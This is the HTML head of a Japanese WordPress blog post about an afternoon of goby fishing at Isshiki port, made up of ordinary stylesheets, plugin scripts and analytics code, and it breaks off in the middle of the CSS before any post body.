

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bss-abe.co.jp/archives/42006
body_size: 17525
content:
<!DOCTYPE html>
<html class="pc" lang="ja">
<head>
<meta charset="UTF-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge"><![endif]-->
<meta name="viewport" content="width=device-width">
<title>一色のハゼ釣り | ボディサポートショップアベ</title>
<meta name="description" content="2022-09-28(水)昨日の定休日は午後から一色へハゼ釣りに行ってきた。前日のエサ(イシゴカイ)が半分以上も残っていたので自宅から最短で行ける釣り場へ。自宅から一色港までは1時間かからない。">
<link rel="pingback" href="https://www.bss-abe.co.jp/wordpress/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="ボディサポートショップアベ &raquo; フィード" href="https://www.bss-abe.co.jp/feed" />
<link rel="alternate" type="application/rss+xml" title="ボディサポートショップアベ &raquo; コメントフィード" href="https://www.bss-abe.co.jp/comments/feed" />
<script type="text/javascript" id="wpp-js" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.bss-abe.co.jp/wp-json/wordpress-popular-posts" data-post-id="42006" data-token="2b83be9eb1" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="ボディサポートショップアベ &raquo; 一色のハゼ釣り のコメントのフィード" href="https://www.bss-abe.co.jp/archives/42006/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bss-abe.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bss-abe.co.jp%2Farchives%2F42006" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bss-abe.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bss-abe.co.jp%2Farchives%2F42006&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/style.css?ver=3.5.3' type='text/css' media='screen' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.bss-abe.co.jp/wordpress/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.bss-abe.co.jp/wordpress/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='pz-linkcard-css-css' href='//www.bss-abe.co.jp/wordpress/wp-content/uploads/pz-linkcard/style/style.min.css?ver=2.5.6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tz-load-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='whats-new-style-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/whats-new-genarator/whats-new.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-show-posts-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/wp-show-posts/css/wp-show-posts-min.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mcm-styles-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/wp-media-category-management/css/wp-mcm-styles.css?ver=2.5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=4.1.0' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
/*# sourceURL=crp-style-rounded-thumbs-inline-css */
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='newpost-catch-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/newpost-catch/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/tablepress-combined.min.css?ver=120' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='hm_custom_css-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/uploads/hm_custom_css_js/custom.css?ver=1530923794' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.4.1/jquery.easing.min.js?ver=6.9" id="jquery-easing-js"></script>
<link rel="https://api.w.org/" href="https://www.bss-abe.co.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bss-abe.co.jp/wp-json/wp/v2/posts/42006" /><link rel="canonical" href="https://www.bss-abe.co.jp/archives/42006" />
<link rel='shortlink' href='https://www.bss-abe.co.jp/?p=42006' />
   <script type="text/javascript">
   var _gaq = _gaq || [];
   _gaq.push(['_setAccount', 'G-DNCEX1WGGS']);
   _gaq.push(['_trackPageview']);
   (function() {
   var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
   ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
   var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
   })();
   </script>
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:32373C;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:FFFFFF;}#glt-translate-trigger{background:F89406;}.goog-te-gadget .goog-te-combo{width:100%;}#google_language_translator .goog-te-gadget .goog-te-combo{background:FFFFFF;border:0!important;}</style><style>.stt-icon {height: 64px;width: 64px;line-height: 64px;text-align: center;cursor: pointer;background-color: #ff8c00!important;border-radius: 16px;color: #ffffff!important;}.stt-icon:hover {background-color: #ff8c00!important;color: #ffd700!important;}#tipu_wrapper {right: 0%;}#tipu_wrapper { margin: 10px; max-width: 180px; max-height: 175px; position: fixed; bottom: 0%; z-index: 99999; display: block; } #stt_container { display: none; } #smoothup { display: none; }</style>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            
<script src="https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/js/jquery.easing.js?ver=3.5.3"></script>
<script src="https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/js/jscript_no_responsive.js?ver=3.5.3"></script>
<script src="https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/js/comment.js?ver=3.5.3"></script>


<link rel="stylesheet" href="https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/japanese.css?ver=3.5.3">

<!--[if lt IE 9]>
<script src="https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/js/html5.js?ver=3.5.3"></script>
<![endif]-->

<style type="text/css">



.side_headline, #copyright, .page_navi span.current, .archive_headline, #pickup_post .headline, #related_post .headline, #comment_headline, .post_list .category a, #footer_post_list .category a, .mobile .footer_headline, #page_title
 { background-color:#FFD700; }

a:hover, #comment_header ul li a:hover, .post_content a, .custom-html-widget a
 { color:#FF6347; }
.post_content .q_button { color:#fff; }
.pc #global_menu > ul > li a:hover, .pc #global_menu > ul > li.active > a, .pc #global_menu ul ul a, #return_top a:hover, .next_page_link a:hover, .page_navi a:hover, .collapse_category_list li a:hover .count,
  #wp-calendar td a:hover, #wp-calendar #prev a:hover, #wp-calendar #next a:hover, .widget_search #search-btn input:hover, .widget_search #searchsubmit:hover, .side_widget.google_search #searchsubmit:hover,
